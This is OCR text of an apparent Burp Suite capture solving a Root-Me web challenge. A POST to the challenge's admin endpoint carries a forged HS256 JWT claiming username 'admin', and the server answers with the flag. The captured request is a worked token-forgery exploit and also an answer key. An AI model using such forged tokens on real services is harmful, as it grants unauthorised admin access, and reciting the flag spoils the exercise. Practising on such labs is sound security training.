 Go
Cancel
<
>
Target: http://challenge01.root-me.org
Request
Raw
Headers
Hex
POST /web-serveur/ch60/admin HTTP/1.1
Host: challenge01.root-me.org
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X
10_15_6) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/84.0.4147.89 Safari/537.36
Authorization: Bearer
eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1c2VybmFtZSI6ImFk
bWluIn0.qZzbNQNfGLSyuvwhblmKJhBnr3tFHJriIMuxzNEYoG0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,ima
ge/webp,image/apng,*/*;q=0.8,application/signed-exchange
;v=b3;q=0.9
Accept-Language: zh-CN,zh;q=0.9
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 0
Response
Raw
Headers
Hex
HTTP/1.1 200 OK
Server: nginx
Date: Mon, 20 Jul 2020 13:16:03 GMT
Content-Type: application/json
Content-Length: 66
Connection: close
{"result": "Congrats !! Here is your flag :
HardcodeYourAlgoBro"}
渗透测试研究中心